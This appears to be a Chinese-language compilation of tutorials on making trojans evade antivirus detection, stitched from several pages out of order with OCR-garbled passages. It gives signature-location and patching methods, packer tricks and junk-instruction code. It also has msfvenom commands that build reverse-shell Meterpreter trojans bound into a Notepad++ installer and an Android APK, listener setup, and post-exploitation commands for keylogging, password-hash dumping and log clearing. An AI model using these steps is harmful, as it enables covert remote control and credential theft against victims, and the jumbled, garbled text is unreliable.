木马免杀技术

木马免杀基础知识

1.4 Section Table

PE Header 接下来的数组结构 Section Table (节表)。如果PE文件里有5个节,那么此 Section Table 结构数组内就有5个成员,每个成员包含对应节的属性、文件偏移量、虚拟偏移量等。图1中的节表有4个成员。

1.5 Sections

10.加壳(这个大家应该都会)

11.入口点加1(这个不说了,傻B都会哦)

12.垃圾代码清0(这个要一点汇编基础,能看懂哪些代码是没用的就行!)

13.这里省略!因为太多了~~

这些是比较普通的免杀方法,那么当然有很多变态免杀方法了。我们得先把这几种普通的免杀方法先掌握,在以后的教程中我会给大家公布一些我自己的免杀方法!

|--------------|

|PE Header |

|--------------|

|Section Table |

|--------------|

|Section 1 |

|--------------|

|Section 2 |

|--------------|

|Section ... |

常用免杀方法:

1.特征码定位

(主要是用CCL和MYCCL等工具定位出杀毒软件的特征码,然后对相应的特征码做适当的修改,从而实现免杀)优点:效果好。 缺点:费时间。

2.大小写替换(大小写转换)

3.指令顺序调换(把两个指令换个位子法不是很通用)

1.3 PE Header

紧接着 DOS Stub 的是 PE Header。它是一个 IMAGE_NT_HEADERS 结构。其中包含了很多PE文件被载入内存时需要用到的重要域。执行体在支持PE文件结构的操作系统中执行时,PE装载器将从 DOS MZ header 中找到 PE header 的起始偏移量。因而跳过了 DOS stub 直接定位到真正的文件头 PE header。

【免费】黑客免杀技术介绍(附工具下载)

6、修改文件特征码免杀法:

1)用到工具修改一系列过程,而且只针对每种杀毒软件的免杀,要达到多种杀毒软件的免杀,必需修改各种杀毒软件的特征码。但免杀效果好。

3)操作要点:对某种杀毒软件的特征码的定位到修改一系列慢长过程。

五、木马免杀综合方 案

3)操作要点:为了达到更好的免杀效果可采用多重加壳,或加了壳后在加伪装壳的免杀效果更佳。

5、打乱壳的头文件或壳中加花免杀法:

1)用到工具:秘密行动 ,UPX加壳工具。

2)特点:操作也是傻瓜化,免杀效果也正当不错,特别对卡巴的免杀效果非常好。

3)操作要点:首先一定要把没加过壳的木马程序用UPX加层壳,然后用秘密行动这款工具中的SCramble功能进行把UPX壳的头文件打乱,从而达到免杀效果。

修改内存特征码——>1)入口点加1免杀法——> 1>加压缩壳——>1>再加壳或多重加壳

2)变化入口地址免杀法 2>加成僻壳 2>加壳的伪装。

3)加花指令法免杀法 3>打乱壳的头文件

4)修改文件特征码免杀法

注:这个方案可以任意组合各种不同的免杀方案。并达到各种不同的免杀效果。

3)操作要点:用OD打开无壳的木马程序,找到零区域,把我们准备好的花指令填进去填好后又跳回到入口点,保存好后,再用PEditor把入口点改成零区域处填入花指令的着地址。

4、加壳或加伪装壳免杀法:

1)用到工具:一些冷门壳,或加伪装壳的工具,比如木马彩衣等。

2)特点:操作简单化,但免杀的时间不长,可能很快被杀,也很难躲过卡巴的追杀。

六、免杀方案实例演示部分

1、完全免杀方案一:

内存特征码修改 + 加UPX壳 + 秘密行动工具打乱UPX壳的头文件。

第五章 木马的免杀技术

第五章木马的免杀技术有矛就有盾,木马程序和杀毒软件厂商就像矛和盾一样,从木马程序的诞生起,各大杀毒软件厂商就一直在研发各种查杀技术,不过从目前的情况来看,情况不容乐观,目前大部分杀毒软件采用的特征码查毒,这种查杀毒技术在与木马程序较量中,已经处于非常不利的位置,甚至可以这样说: 特征码查毒技术已经失败了,只要修改掉木马程序的特征码,就可以非常容易躲过杀毒软件的查杀,如查杀毒软件厂商,在查杀病毒的技术上没有突破的话,将处于非常被动的处境.通过本章的介绍,大家会发现,木马程序是怎样躲过杀毒软件的查杀的,希望通过本章的学习,大家对木马和查杀技术有一个初步的了解,再强调两点:--------不要运行陌生的程序,尽管用杀毒软件扫描过.---------尽管木马程序可以非常轻松的躲过杀毒软件的查杀,但还是要安装杀毒软件,并且把病毒库更新到最新版本.5.1 基础知识在讲免杀之前,先介绍一个基础的知识,为后面的内容打下基础,先了解一下杀毒软件的原理与杀毒枝术。

1.杀毒枝术首先,杀毒软件虽然可以杀毒,但他也只是一个普通的应用程序,和常用的QQ,讯雷等一样,都是一个普通的应用程序而已,只是功能不一样。

因此不要把它想得特神奇,杀毒软件一般由扫描器,病毒库,虚拟机组成。

并由主程序把它们整合,扫描器用于查杀病毒,病毒库里存储着病毒所具有的特征码,业内称之为“特征码”,病毒库里的特征码取决于所使用的扫描技术,因此对于同一个病毒,不同的杀毒软件,所定义的特征码可能不同,而特征码又分为文件特征码和内存特征码,虚拟机则是一个较新的概念,它可以让病毒在一个虚拟的环境下运行,从而让其与物理设备隔离,从而更加安全的进行查杀病毒。

简单的说,杀毒软件的原理就是特征码匹配,例如杀毒软件在扫描一个文件时,首先会检测这个文件里面是否有病毒库里面所包括的特征码,如果有就判断为病毒,并采取相应的操作,如隔离或是删除,这和设置有关,如果文件里面没有病毒库里的特征码,则杀毒软件会把它判断为正常的应用程序。

MSF制作免杀木马

MSF制作免杀⽊马1、制作exe免杀⽊马前⾔免杀技术全称为反杀毒技术Anti-Virus简称“免杀”,它指的是⼀种能使病毒⽊马免于被杀毒软件查杀的技术。

由于免杀技术的涉猎⾯⾮常⼴,其中包含反汇编、逆向⼯程、系统漏洞等技术,内容基本上都是修改病毒、⽊马的内容改变特征码,从⽽躲避了杀毒软件的查杀。

MSF编码在 Meatsploit 框架下免杀的⽅式之⼀就是使⽤MSF编码器。

其功能是对攻击载荷⽂件进⾏重新的排列编码,改变可执⾏⽂件中的代码形状,避免被杀软认出。

MSF 编码器可以将原可执⾏程序重新编码,⽣成⼀个新的⼆进制⽂件,这个⽂件运⾏以后,MSF 编码器会将原始程序解码到内存中并执⾏。

1.1 查看编码格式在Kali终端输⼊msfvemon -l encoders列出所有可⽤编码格式。

需要注意的是并不是所有的编码⽅式都适⽤于Windows系统,建议使⽤x86/shikata_ga_nai格式1.2 制作免杀⽊马由于裸奔⽊马容易被杀毒软件查杀,因此需要将⽊马捆绑到⼀个正常的软件上,这⾥使⽤notepad为例。

裸奔⽊马1 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.11 LPORT=1234 -f exe > /root/test.exe免杀⽊马1 msfvenom -p windows/shell_reverse_tcp LHOST=10.10.20.2 LPORT=3333 -e x86/shikata_ga_nai -x npp.7.8.6.Installer.exe -i 12 -f exe -o /root/npp1.exe⽣成exe⽊马⽂件1.3 运⾏msf监听模块1 msfconsole2 use multi/handler4set payload windows/shell_reverse_tcp5set LHOST 10.10.20.26set LPORT 33337 exploit1.4运⾏⽊马程序在Kali上开启监听,在客户机上执⾏刚才⽣成的⽊马⽂件,会⾃动连接上Kali,接下来就可以对客户机进⾏远程控制1 meterpreter下的命令:2 getwd 当前⽬录3 dir 查看所有⽂件4 cat c:\123.txt 查看⽂件123.txt内容(数据是字符串传递,所以加⼀个转义字符\)5 search -f cmd.exe (搜索名为cmd.exe⽂件所在⽬录)6 upload /root/桌⾯/backldoor.exe(要上传的⽂件) -> c:\(上传到的⽬录)上传⽂件7 download c:\123txt /root 下载⽂件8 clearev 清除⽇志9 getuid 当前⽤户10 ps 查看所⽤进程11 kill 杀死某个进程12 sysinfo 系统信息1314键盘记录15 keyscan_start 开始键盘记录16 keyscan_dump 查看结果17 keyscan_stop1819屏幕截图20 screenshot2122屏幕监控23 run vnc2425获取密⽂密码26 hashdump2728 shell29获取shell,进⼊cmd2、MSF制作安卓⽊马2.1 制作apk⽊马程序1 msfvenom -p android/meterpreter/reverse_tcp LHOST=172.16.105.184 LPORT=5555 R > /root/apk.apk2.2其他步骤可以参考上述的步骤2.3 命令sysinfo更多命令请使⽤help命令查看。

木马免杀基础知识

一.免杀工具:myccl:特征码定位器PEID:查壳工具C32Asm:特征码修改工具[静态]Ollybg:特征码修改工具[动态]OC:文件地址内存地址换算器加花工具:怒剑狂花加区段工具:zeroadd加密工具:兼容性较好的,maskPE2.0和VMProtect v 1.4压缩工具:upx,aspack北斗壳二.熟悉掌握的术语与操作:加密工具操作花指令编写手工加花myccl复合特征码,内存特征码定位方法特征码修改三.研究免杀方法与技巧1.善于收集新免杀工具,有特效的压缩工具,免杀器等.比如收集一些可直接过杀软的压缩,加密工具2.理解免杀原理,熟悉各种杀毒软件的查杀特点3.多学习相关汇编知识相关汇编资料4.看别人优秀教程,举一反三.5.大胆的猜想与不断的实验和测试.四:特征码与花指令的详细定义与修改添加的方法等价替换、通用跳转、指令顺序调换、大小写替换、特征码十六进制加减1、NOP、填0、以及特殊常见指令的修改方法.JMP 无条件转移指令CALL 过程调用RET/RETF 过程返回.PUSH 压入堆栈.NOP 空操作.等价替换:修改方法:JMP = JE JNE je改成jle ja/jle适用范围:把特征码所对应的汇编指令命令中替换成类拟的指令通用跳转法:修改方法:把特征码移到零区域(指代码的空隙处),然后一个JMP又跳回来执行.(可以换成push xxxx retn)适用范围:没有什么条件,是通用的改法,强烈建议大家要掌握这种改法.指令顺序调换法:修改方法:把具有特征码的代码顺序互换一下.适用范围:具有一定的局限性,代码互换后要不能影响程序的正常执行修改字符串大小写法:修改方法:把特征码所对应的内容是字符串的,只要把大小字互换一下就可以了.适用范围:特征码所对应的内容必需是字符串,否则不能成功.(注意:函数不能用这种方法)直接修改特征码的十六进制法(特征码十六进制加减1、nop)修改方法:把特征码所对应的十六进制改成数字差1或差不多的十六进制、或者填充90(nop)或者填0适用范围:一定要精确定位特征码所对应的十六进制,修改后一定要测试一下能否正常使用.test eax, eax很多程序都是用test eax, eax来做检测返回值是否为0,那么遇到test eax, eax 那么可以直接改or eax, eaxcall例子:call 11111111改成 call 22222222 (22222222为0区域)2222处jmp 11111111五:简单花指令的编写PUSH 把字压入堆栈.POP 把字弹出堆栈.PUSHAD 把EAX,ECX,EDX,EBX,ESP,EBP,ESI,EDI依次压入堆栈.POPAD 把EDI,ESI,EBP,ESP,EBX,EDX,ECX,EAX依次弹出堆栈.ADD 加法.ADC 带进位加法.INC 加1.AAA 加法的ASCII码调整.DAA 加法的十进制调整.SUB 减法.SBB 带借位减法.DEC 减1.JMP 无条件转移指令CALL 过程调用RET/RETN 过程返回.。

msf反弹木马之免杀

msf反弹⽊马之免杀原理利⽤msf模块中的msfvenom模块,⾸先⽣成.exe⽊马⽂件,⽤靶机打开,攻击成功后,就渗透到了靶机系统中。

准备win7靶机 ip :192.168.56.130kali攻击机 ip: 192.168.56.135##实战开始1.打开kali机,在命令⾏输⼊:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.135 lport=1234 -e x86/shikata_ga_nai -i 5 -f exe >/home/kali/Desktop/1.exeLHOST是主机的ip,⽤来“提醒”⽊马成功后应该返回信息给⾃⼰的主机。

lport是返回时连接的端⼝号,需要开启tcp功能,1234端⼝好像默认开启?> 后⾯的那⼀串表⽰⽊马⽣成的对应地址,为了⽅便操作我直接⽣成在桌⾯上。



-e x86/shikata_ga_nai 为使⽤shikata_ga_nai的编码⽅式对攻击载荷进⾏重新编码-i 5为使⽤刚才设定的编码⽅式对⽬标进⾏5次编码2.命令⾏输⼊shellter第⼀个选项选择A3.PE Target 后⾯填写/home/kali/Desktop/1.exe,即⽊马所在路径。

然后等待⼀段时间······注意,虽然看着不动,但是上⾯那个数字⼀直在跳,所以不是你卡住了~ 4.然后选择Y5.选择L,payload index 选择16.设置LHOST以及LPORT等个⼤概2秒钟,就结束了~免杀⽊马制作完成。

命令⾏输⼊msfconsole进⼊metasploit。

然后输⼊use exploit/multi/handler开启监听模式接下来就是设置参数了,可以使⽤option命令来查看需要设置的参数。

主要设置三个:payload、LHOST、LPORT,需要跟⽊马⼀样,复制⼀下就⾏set payload windows/meterpreter/reverse_tcpset lhost 192.168.56.135set lport 1234这⾥⼤⼩写随意,都可以被识别。

个人免杀 木马后门DIY(二)

最后是选择 “ 复合定位”或 “ 单一定位”项.由于不知 道木马有 几 . 处特征码 ,因此—般最好选择 “ 复合定位”。

● 一十 ■ tg■ P .

分块 定位

点击 界 面 中 的 “ 成 ” 按 钮 ,MYCCL 生成 1 生 会 O 个 木 马 程 序 文 件 ,每 个 文 件 中 都 有 1 门O的代 码 段 数 据 被 填 充 为 O 。 生 成 的 文 件 位 于 MY O CCL 目录 下 的

4 4

N t n e Me ds

流软 危 程 经 过 病 氓 件的 害 度已 超 了 毒

维普资讯

“ T U ”文 件夹 中 ,文件 名是 对应 的数 据 块填 充地 OU P T 址 范 围。 使 用 杀 毒软 件 对 生 成 的 文 件 进 行查 杀 ( 图 如 3),保 留下来的都 是没有 包含特 征码 的程序 块。

■§ 0# : I‘ ti g彝 :l- I ln … ■Ⅻ檀 ● :

l

… . c 1・ … c ・

日 遣f } 詹静蝴 ■ 剜吐

-

远 ■ 蕾 §

i函

一 。: : 二。 ① =

配置MY C 定位参数 C L

运 行My CCL Vl1 ul 8 序 ,点击 “ 件 ”按 , B i 5 程 d 文

的 ,从而 实现免 杀 的效 果。不 过现 在杀 毒软 件 的脱壳 能 的是 下 面 的几 个 力非 常强 了 ,普通 加壳 方法不 能实 现免 杀 。因此 只有 手 参 数 : 工修改 木马特 征码 ,才 能实现 真正 的木马免 杀 !

“分 块 个 数 ”用 于设 置对 程序 进行 的分 块数 目,应 先少量 划分 ,

教你如何将你的木马躲过杀毒软件的查杀(制作免杀木马教程)

由于黑客网站公布的花指令过不了一段时间就会被杀软辨认出来,所以需要你自己去搜集一些不常用的花指令,另外目前还有几款软件可以自动帮你加花,方便一些不熟悉的朋友,例如花指令添加器等。

五.常见花指令代码

>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>

PUSH EDI

POP EAX

POP EAX

POP EAX

ADD ESP,68

POP EAX

MOV DWORD PTR FS:[0],EAX

POP EAX

POP EAX

POP EAX

POP EAX

MOV EBP,EAX

JMP 原入口

>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>

3选中设置中的 手动参数,,,,,选择替换方式 选中,,,总共生成规定个数的文件,,,生成个数为1000

基于变形方法的网页木马免杀技术研究

toa Sdso to e h oo yi eal n ia e sdso to rn i l rc v r e h oo y.whc alh l d nsr tr id r jn’ it rin tc n lg d ti,idc tdi it rin p icpe& e o e ytc n lg n t ih Cl epa miitao sf n

//

二进制 代码

普 通 的 二进 制代 码

… …

I

… …

/

‘

I 征 值 比较 引 擎 特

l 杀 毒 软件 的工 作 原 理

杀毒软 件一般 由两部 分组成 : 杀毒 引擎 与病毒 库 。 杀毒 引擎 对指 定 的文 件 或 内存进 行 扫描 , 断 其 中是 判

f 病毒检测的结果

o t r mo ewe p g r j srpdy h l t ae u r e ev ra dci t aey u & e v b a eto n a il , ep O s f a d w b s r e n l n ’Ss ft . a g e

KEYW ORDS W e p g ,toa b a e rjn, dso t it r ,An i r s t Viu ,we st ,s c r y b ie e u i t

量增 加 , 至可 以达 到天文数 字 的量 级 。 甚 大量 同一病毒

加 了不参加 比较 的掩码 , 这就是 广谱 特征码 的概 念∞ 。 J 病毒 变形技 术可 以做 到每次感 染 时通过 随机密 钥变形 自身 , 对此 , 启发 式病毒 扫描技 术 和主动 防御技术 应运 而生 。它通 过分 析指令 出现 的顺序 或特定 组合情 况等 常 见 病 毒 的标 准 特 征 ( 如 非 常 规 读写 文 件 , 结 自 例 终

免杀技术分类讲解

在mov ebp,eax

后面加上

PUSH EAX

POP EAX

>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>

6.

push ebp

mov ebp,esp

add esp,-0C

add esp,0C

L(特征码定位器)

2.OOydbg (特征码的修改)

3.OC用于计算从文件地址到内存地址的小工具.

4.UltaEdit-32(十六进制编辑器,用于特征码的手工准确定位或修改)

六.特征码修改方法

特征码修改包括文件特征码修改和内存特征码修改,因为这二种特征码的修改方法

三.是不是现在的加壳免杀已失去意义

每种免杀技术都有他的缺点和优点,比如加壳,首先要找到比较生僻的壳,而且可能以后很快被查杀.同时也不能过内存查杀,也很难过卡巴.但它操作方便,通用性好加一个壳,可能过好几个杀毒软件.又比如修改特征码.首先操作比较烦,要定位,要修改,改好后还要测试是否能正常使用.同时针对性非常强.只能针对某一种杀毒软件的免杀,各种杀毒软件的特征码都不一样,所以要躲过多种杀毒软件查杀,就要分别定位,修改每种杀毒软件的特征码.这样是相当麻烦的.但它可以通过修改特征码来躲过瑞星内存和卡巴的查杀.

ADD ESP,68

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

木马免杀技术

一、杀毒软件的查杀模式

杀毒软件的查杀模式分三种

1.文件查杀

2.内存查杀

3.行为查杀

这三种是目前杀毒软件常用的杀毒模式。

所谓的文件查杀就是杀毒软件对磁盘中的文件进行静态扫描,一旦发现文件带有病毒库中的病毒特征代码就给予查杀。

内存查杀是杀毒软件把病毒特征代码释放到内存中,然后与内存中的文件进行比对,发现有文件中带有病毒特征代码就给予查杀。

现在最厉害的内存查杀当然是瑞星了,其他杀毒软件也有内存查杀但比不上瑞星的厉害。

行为杀毒是杀毒软件用木马运行后的一些特定的行为作为判断是否为木马的依据。

比如:啊拉QQ大盗在运行后会增加一个名为NTdhcp.exe的进程,还有彩虹桥的服务端在运行后会在注册表添加名为HKLM\SOFTWARE\Microsoft\Active Setup\Installed

Components\{9B71D88C-C598-4935-C5D1-43AA4DB90836}\stubpath的键值。

行为杀毒的典型杀毒软件—绿鹰PC万能精灵。

二.根据杀毒软件的查杀模式总结出免杀方法

主要针对文件的文件查杀和内存查杀

1.文件查杀

A.加壳免杀

B.修改壳程序免杀

C.修改文件特征代码免杀

D.加花指令免杀

2.内存查杀

A.修改内存特征代码

B.阻止杀毒软件扫描内存

====================================================== ================

A.加壳免杀建议你选择一些生僻壳、茾@恰⑿驴牵 蛘呒佣嘀乜牵 馍钡氖奔洳怀?可能很快被杀,不过和加密工具配合使用一些杀毒软件是很容易过的但瑞星的内存不过。

B.修改壳程序免杀主要有两种:一是通过加花指令的方法把壳伪装成其它壳或者无壳程序。

C.修改文件特征代码免杀,此方法的针对性是非常强的,就是说一般情况下你是修改的什么杀毒软件的特征代码,那么就只可以在这种杀毒软件下免杀。

以前常用的工具有CCL特征码定位器,不过现在用起来不是那么方便了,比如黑防鸽子他有多出特征代码,给新手学习定位增加了一定的难度,现在主要推荐的是MYCCL特征码定位器,个人感觉定位速度快,准确率高,尤其对那些有多处特征码的定位。

如黑防鸽子的卡巴文件特征代码:

特征码物理地址/物理长度如下:

[特征] 000A0938_00000002

[特征] 000A0B26_00000002

[特征] 000A0E48_00000002

[特征] 000A1300_00000002

[特征] 000A14F4_00000002

[特征] 000A1520_00000003

特征码分布示意图:

[--------------------------------------------------]

[--------------------------------------------------]

[--------------------------------------------------]

[--------------------------------------------------]

[----------------MM--------------------------------]

主要方法是:1.修改字符串大小写法

2.直接修改特征码的十六进制法

3.指令顺序调换法

4.通用跳转法

5.等价替换法

D.加花指令免杀此方法通用性强,而且效果好。

主要有两种:加区加花和去头加花。

修改内存特征代码

---------------------------------------------------------------------

A.目前内存杀毒的杀毒软件强的并不多。

比如:KV 虽然有内存杀毒但是它的内存病毒库是非常弱的,基本没有什么东西。

卡巴斯基的内存杀毒其实不是真正意义上的内存杀毒,木马在卡巴斯基下一但文件免杀,内存也就免杀了。

内存杀毒强的我个人认为还是我们国内的杀毒软件瑞星。

修改内存特征代码对于初学免杀的朋友来说,难点应该是在内存特征代码定位上。

以前常用的工具有CCL特征码定位器,不过现在用起来不是那么方便了,比如黑防鸽子他有多出特征代码,给新手学习定位增加了一定的难度,现在主要推荐的是MYCCL特征码定位器,个人感觉定位速度快,准确率高,尤其对那些有多处特征码的定位。

至于修改内存特征码的方法有跳转修改法和直接修改法。

B. 阻止杀毒软件扫描内存,现在常用的工具是免疫007,不过效果不算太完美。

这些是现在较常用的免杀方法,当然还有其他的方法后续吧。